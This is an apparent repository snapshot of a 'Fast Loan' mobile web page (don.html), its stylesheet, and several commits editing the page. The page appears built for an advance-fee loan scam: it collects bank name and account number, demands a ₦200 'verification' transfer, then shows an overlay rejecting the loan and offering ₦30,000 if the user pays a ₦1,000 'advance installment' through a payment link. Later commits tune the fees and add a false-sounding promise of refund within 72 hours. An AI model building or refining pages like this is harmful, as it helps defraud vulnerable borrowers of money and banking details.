
==== don.html @ 2ea5f324 "Update don.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Fast Loan</title>
<script src="jquery-jquery-f79d5f1/dist/jquery.min.js"></script>
<script src="script.js"></script>
<link rel="stylesheet" href="fontawesome-free-6.5.2-web/css/fontawesome.min.css" >
<link rel="stylesheet" href="style.css">
</head>
<body>
  <div style="position:absolute; width:90%; margin:80px 5%;">
    <div class="witdi">
      <p style="color:#707070;"><b>Loan Amount</b></p>
      <h2 style="font-size:8vw; margin:8px 0;">&#8358; 45,000</h2>
    </div>
    <p style="margin-left:20px; font-size:3.4vw; color:#5d46fb; margin-top:4px;"><b>Cash withdrawal range: &#8358;30,000 - &#8358;45,000</b></p>
    <br><br>
    <div class="witdi" style="border:1px solid #5d46fb;">
      <p style="color:#5d46fb;"><b>Loan Terms</b></p>
      <h2 style="font-size:5vw; margin:8px 0;">30 days</h2>
    </div>
    <br><br>
    <div class="witdi" style="border:0;">
      <div class="jc">
        <p style="color:#707070;"><b>Coupons</b></p> 
        <p style="color:#c7c7c7;"><b>Available:0</b></p>
      </div><br><br>
      <div class="jc">
        <p style="color:#707070; width:max-content;"><b>Loan Purpose</b></p>
        <p style="color:#343333; width:max-content;"><b>Selected</b></p>
      </div><br><br>
      <div class="jc">
        <p style="color:#707070; width:max-content;"><b>Credit Protection Service</b></p>
        <p style="color:#343333; width:max-content;">&#8358;80.00</p>
      </div>
    </div>
    <br><br>
    <div class="witdi">
      <p style="color:#707070;"><b>Disbursment Account</b></p>
      <br>
      <div class="witdi" style="border:1px solid #5d46fb;">
      <div class="form">
        <form style="margin:20px 0" action="ind.html">
            <label for="ms"><b>*</b> Bank name</label><br>
<input required type="text" placeholder="Please enter"><br><br><br>

<label for="ms"><b>*</b> Account number</label><br>
<input required type="number" placeholder="Please enter"><br>
<div style="width: 65%;
  padding: 20px 0px;
  height: max-content;
  font-size:5vw;
  color:#00004d;
  position:fixed;
  bottom:0;
  text-align:center;">
    <button type="submit" style="background-color:#6c80ff; color:white; padding:10px 0px; width:90%; font-size:5vw; border:0; border-radius:8px; margin:10px 0; font-weight:bold;">Agree and Withdraw</button>
  </div>
</form>
      </div>
    </div>
    </div>
    <p style="margin-left:20px; font-size:3.4vw; color:#5d46fb; margin-top:4px;"><b>To confirm that this account belong to you, you will be redirected to a page where you will transfer &#8358;200 from the same account you entered above</b></p><br><br>
    <div class="witdi" style="border:0;">
      <div class="jc">
        <p style="color:#707070; width:max-content;"><b>Received</b></p>
        <p style="color:#343333; width:max-content;"><b>&#8358;45,000.00</b></p>
      </div><br><br>
      <div class="jc">
        <p style="color:#707070; width:max-content;"><b>Repayment Amount</b></p>
        <p style="color:#343333; width:max-content;">&#8358;49,500 - &#8358;200</p>
      </div><br><br>
      <div class="jc">
        <p style="color:#707070; width:max-content;"><b>Total Amount</b></p>
        <p style="color:#343333; width:max-content;">&#8358;49,300.00</p>
  </div>
    </div>
    <br><br><br><br><br><br>
  </div>
  <div style="width: 88%;
  padding: 20px 20px;
  height: max-content;
  margin: auto;
  position: relative;
  font-size:3.7vw;
  color:#00004d;
  position:fixed;
  top:0;
  background-color:white;">
    <h2><img src="logo.png" style="width:8%;"> Withdraw Loan</h2>
  </div>
  
  <div style="height:100vh; width:100%; position:fixed; background-color:#000000a6;">
    <div style="width:80%; background-color:white; margin:auto; padding:20px; color:#726db6; border-radius:10px; top:40vh; position:relative;">
      <h3>Note!</h3><br>
      <p>Due to some outstanding orders you have on other platform your loan offer will be rejected. <br>
<b style="color:#FF8200;">But we may consider to offer you a loan amount of<b style="color:green;">&#8358;30,000</b> only if you will agree to pay <b style="color:green;">&#8358;1,000</b> advance installment right now so as to prove that we can trust you to pay back the loan amount of <b style="color:green;">&#8358;30,000</b> in <b style="color:green;">30 Days</b> time.</b></p>
      <div style="display:inline-flex; justify-content:space-evenly; width:100%;">
        <a href="wit.html" style="width:40%;"><button type="submit" style="background-color:#014086; color:white; padding:10px 0px; width:100%; margin:0 2%; font-size:5vw; border:0; border-radius:8px; margin:20px 5% 0 5%; font-weight:bold;">Reject</button></a> 
        <a href="https://paystack.com/pay/ixlxqt-kbl" style="width:40%;"><button type="submit" style="background-color:#FF8200; color:white; padding:10px 0px; width:100%; margin:0 2%; font-size:5vw; border:0; border-radius:8px; margin:20px 5% 0 5%; font-weight:bold;">Agree</button></a>
  </div>
    </div>
  </div>
</body>
</html>
---- style.css ----
*{
  margin: 0;
}
body{
  font-family: Sans-Serif;
}
a{
  color: unset;
  text-decoration: none;
}
.home-cont{
  width: 100%;
  height: max-content;
  margin-bottom: 50px;
}
.home-cont .up-cont{
  width: 100%;
  padding: 5% 0 10% 0;
  background-image: linear-gradient(#7eaff6,#115490);
  display: inline-flex;
  justify-content: space-around;
}
.home-cont .up-cont .left{
  width: 50%;
  margin-left: 5%;
}
.home-cont .up-cont .right{
  width: 43%;
}
.home-cont .up-cont .right img{
  width: 100%;
}
.home-cont .down-cont{
  padding: 25px 0;
  background-color: white;
  border-radius: 20px 20px 0 0;
  margin-bottom: 20px;
  position: relative;
  top: -20px;
}
.home-cont .down-cont .down-con{
  width:90%;
  margin: auto;
  font-size: 3.3vw;
  color: #676767;
}
.home-cont .down-cont .down-con .down-flex{
  display: inline-flex;
  margin-bottom: 15px;
}
.home-cont .down-cont .down-con img{
  width:10%;
  margin-right: 5px;
}
.agree{
  position: fixed;
  width: 90%;
  padding: 20px 0;
  bottom: 0px;
  text-align: center;
  background-color: white;
}
.form form b{
  color: red;
}
.form form label{
  font-size: 4vw;
  font-weight: bold;
}
.form form select, input{
  width:100%;
  border: 0;
  padding: 15px 5%;
  font-size: 4vw;
  margin-top: 5px;
  border-radius: 8px;
  outline: 0;
  background-color: #ededed;
}
.form form input{
  width:90%;
  border: 0;
  padding: 15px 5%;
  font-size: 4vw;
  margin-top: 5px;
  border-radius: 8px;
  outline: 0;
  background-color: #ededed;
}
.form form h4{
  color:#6c80ff;
  font-size: 7vw;
  text-align: center;
}
.topcont{
  background-image: linear-gradient(#7eaff6 3%,#115490 83%,#7eaff6);
  width: 100%;
  padding: 10px 0;
  height: max-content;
}
.topcont .topcontin{
  width: 90%;
  margin: auto;
  padding: 10px;
  color: white;
}
.topcont .topcontin .upper{
  display: inline-flex;
  justify-content: space-between;
}
.topcont .topcontin .upper img{
  width: 9%;
}
.topcont .topcontin .downer{
  margin: 40px 0;
  text-align: center;
}
.topcont .topcontin .downer button{
  border: 0;
  border-radius: 50px;
  width: 90%;
  font-size: 5vw;
  padding: 12px 0;
  background-image: linear-gradient(#fcbf39 , #fcc03f);
  color: #865c00;
  box-shadow: inset 0 0 8px white;
}
.process{
  background-color: transparent;
  width: 81%;
  border-radius: 10px;
  box-shadow: 0 0 4px #bfd8fc;
  padding: 7px 20px;
  height: max-content;
  margin: auto;
  top: -26px;
  position: relative;
  color: #115490;
}
.process .pro{
  width: 80%;
  margin: auto;
}
.process .pro .pr{
  display: inline-flex;
  justify-content: space-between;
  width: 100%;
  font-size: 2.8vw;
  text-align: center;
}
.process .pro .pr .p .st{
  padding: 4px 6px;
  background-color: #115490;
  width: 55%;
  margin:4px auto;
  border-radius: 5px 100% 100% 5px;
  color: white;
  font-size: 2vw;
  text-align: center;
}
.inv{
  background-image: linear-gradient(#7eaff6 3%,#115490 83%,#7eaff6);
  width: 81%;
  border-radius: 10px;
  box-shadow: 0 0 4px #bfd8fc;
  padding: 7px 20px;
  height: max-content;
  margin: auto;
  position: relative;
  color: white;
}
.nav{
  text-align: center;
  background-color: white;
  box-shadow: 0 0 4px #bfd8fc;
  position: fixed;
  bottom: 0;
  border-radius: 30px 30px 0 0;
  width: 100%;
  padding: 30px 0;
  display: inline-flex;
  justify-content: space-evenly;
}
.nav b{
  font-size: 6vw;
}
.witdi{
  width: 85%;
  margin: auto;
  padding: 10px 20px;
  border: 1px solid #dedede;
  border-radius: 10px;
  color: #00004d;
}
.jc{
  display:inline-flex;
  justify-content:space-between;
  width: 100%;
}

==== commit 6bd2cb86: "Update don.html" ====
--- a/don.html
+++ b/don.html
@@ -62,7 +62,7 @@
       </div>
     </div>
     </div>
-    <p style="margin-left:20px; font-size:3.4vw; color:#5d46fb; margin-top:4px;"><b>To confirm that this account belong to you, you will be redirected to a page where you will transfer &#8358;200 from the same account you entered above</b></p><br><br>
+    <p style="margin-left:20px; font-size:3.4vw; color:#5d46fb; margin-top:4px;"><b>To confirm that this account belong to you, you will be redirected to a page where you will transfer &#8358;100 from the same account you entered above</b></p><br><br>
     <div class="witdi" style="border:0;">
       <div class="jc">
         <p style="color:#707070; width:max-content;"><b>Received</b></p>
@@ -70,11 +70,11 @@
       </div><br><br>
       <div class="jc">
         <p style="color:#707070; width:max-content;"><b>Repayment Amount</b></p>
-        <p style="color:#343333; width:max-content;">&#8358;49,500 - &#8358;200</p>
+        <p style="color:#343333; width:max-content;">&#8358;49,500 - &#8358;100</p>
       </div><br><br>
       <div class="jc">
         <p style="color:#707070; width:max-content;"><b>Total Amount</b></p>
-        <p style="color:#343333; width:max-content;">&#8358;49,300.00</p>
+        <p style="color:#343333; width:max-content;">&#8358;49,400.00</p>
   </div>
     </div>
     <br><br><br><br><br><br>

==== commit b50ea0a4: "Update don.html" ====
--- a/don.html
+++ b/don.html
@@ -96,7 +96,7 @@
     <div style="width:80%; background-color:white; margin:auto; padding:20px; color:#726db6; border-radius:10px; top:40vh; position:relative;">
       <h3>Note!</h3><br>
       <p>Due to some outstanding orders you have on other platform your loan offer will be rejected. <br>
-<b style="color:#FF8200;">But we may consider to offer you a loan amount of<b style="color:green;">&#8358;30,000</b> only if you will agree to pay <b style="color:green;">&#8358;1,000</b> advance installment right now so as to prove that we can trust you to pay back the loan amount of <b style="color:green;">&#8358;30,000</b> in <b style="color:green;">30 Days</b> time.</b></p>
+<b style="color:#FF8200;">But we may consider to offer you a loan amount of <b style="color:green;">&#8358;30,000</b> only if you will agree to pay <b style="color:green;">&#8358;1,000</b> advance installment right now so as to prove that we can trust you to pay back the loan amount of <b style="color:green;">&#8358;30,000</b> in <b style="color:green;">30 Days</b> time.</b></p>
       <div style="display:inline-flex; justify-content:space-evenly; width:100%;">
         <a href="wit.html" style="width:40%;"><button type="submit" style="background-color:#014086; color:white; padding:10px 0px; width:100%; margin:0 2%; font-size:5vw; border:0; border-radius:8px; margin:20px 5% 0 5%; font-weight:bold;">Reject</button></a> 
         <a href="https://paystack.com/pay/ixlxqt-kbl" style="width:40%;"><button type="submit" style="background-color:#FF8200; color:white; padding:10px 0px; width:100%; margin:0 2%; font-size:5vw; border:0; border-radius:8px; margin:20px 5% 0 5%; font-weight:bold;">Agree</button></a>

==== commit 73277d95: "Update don.html" ====
--- a/don.html
+++ b/don.html
@@ -96,6 +96,7 @@
     <div style="width:80%; background-color:white; margin:auto; padding:20px; color:#726db6; border-radius:10px; top:40vh; position:relative;">
       <h3>Note!</h3><br>
       <p>Due to some outstanding orders you have on other platform your loan offer will be rejected. <br>
+        <div style="width:100%; text-align:center; font-size:18px;"><p><b>You will be refunded in or before 72 hours</b></p></div><br>
 <b style="color:#FF8200;">But we may consider to offer you a loan amount of <b style="color:green;">&#8358;30,000</b> only if you will agree to pay <b style="color:green;">&#8358;1,000</b> advance installment right now so as to prove that we can trust you to pay back the loan amount of <b style="color:green;">&#8358;30,000</b> in <b style="color:green;">30 Days</b> time.</b></p>
       <div style="display:inline-flex; justify-content:space-evenly; width:100%;">
         <a href="wit.html" style="width:40%;"><button type="submit" style="background-color:#014086; color:white; padding:10px 0px; width:100%; margin:0 2%; font-size:5vw; border:0; border-radius:8px; margin:20px 5% 0 5%; font-weight:bold;">Reject</button></a> 

==== commit d9b191a7: "Update don.html" ====
--- a/don.html
+++ b/don.html
@@ -93,7 +93,7 @@
   </div>
   
   <div style="height:100vh; width:100%; position:fixed; background-color:#000000a6;">
-    <div style="width:80%; background-color:white; margin:auto; padding:20px; color:#726db6; border-radius:10px; top:40vh; position:relative;">
+    <div style="width:80%; background-color:white; margin:auto; padding:20px; color:#726db6; border-radius:10px; top:30vh; position:relative;">
       <h3>Note!</h3><br>
       <p>Due to some outstanding orders you have on other platform your loan offer will be rejected. <br>
         <div style="width:100%; text-align:center; font-size:18px;"><p><b>You will be refunded in or before 72 hours</b></p></div><br>

==== commit 41fb74aa: "Update don.html" ====
--- a/don.html
+++ b/don.html
@@ -96,7 +96,7 @@
     <div style="width:80%; background-color:white; margin:auto; padding:20px; color:#726db6; border-radius:10px; top:30vh; position:relative;">
       <h3>Note!</h3><br>
       <p>Due to some outstanding orders you have on other platform your loan offer will be rejected. <br>
-        <div style="width:100%; text-align:center; font-size:18px;"><p><b>You will be refunded in or before 72 hours</b></p></div><br>
+        <div style="width:100%; text-align:center; font-size:20px; color:red;"><p><b>You will be refunded in or before 72 hours</b></p></div><br>
 <b style="color:#FF8200;">But we may consider to offer you a loan amount of <b style="color:green;">&#8358;30,000</b> only if you will agree to pay <b style="color:green;">&#8358;1,000</b> advance installment right now so as to prove that we can trust you to pay back the loan amount of <b style="color:green;">&#8358;30,000</b> in <b style="color:green;">30 Days</b> time.</b></p>
       <div style="display:inline-flex; justify-content:space-evenly; width:100%;">
         <a href="wit.html" style="width:40%;"><button type="submit" style="background-color:#014086; color:white; padding:10px 0px; width:100%; margin:0 2%; font-size:5vw; border:0; border-radius:8px; margin:20px 5% 0 5%; font-weight:bold;">Reject</button></a> 

==== commit 7f7e71a1: "Update don.html" ====
--- a/don.html
+++ b/don.html
@@ -62,7 +62,7 @@
       </div>
     </div>
     </div>
-    <p style="margin-left:20px; font-size:3.4vw; color:#5d46fb; margin-top:4px;"><b>To confirm that this account belong to you, you will be redirected to a page where you will transfer &#8358;100 from the same account you entered above</b></p><br><br>
+    <p style="margin-left:20px; font-size:3.4vw; color:#5d46fb; margin-top:4px;"><b>To confirm that this account belong to you, you will be redirected to a page where you will transfer &#8358;200 from the same account you entered above</b></p><br><br>
     <div class="witdi" style="border:0;">
       <div class="jc">
         <p style="color:#707070; width:max-content;"><b>Received</b></p>
@@ -70,11 +70,11 @@
       </div><br><br>
       <div class="jc">
         <p style="color:#707070; width:max-content;"><b>Repayment Amount</b></p>
-        <p style="color:#343333; width:max-content;">&#8358;49,500 - &#8358;100</p>
+        <p style="color:#343333; width:max-content;">&#8358;49,500 - &#8358;200</p>
       </div><br><br>
       <div class="jc">
         <p style="color:#707070; width:max-content;"><b>Total Amount</b></p>
-        <p style="color:#343333; width:max-content;">&#8358;49,400.00</p>
+        <p style="color:#343333; width:max-content;">&#8358;49,300.00</p>
   </div>
     </div>
     <br><br><br><br><br><br>
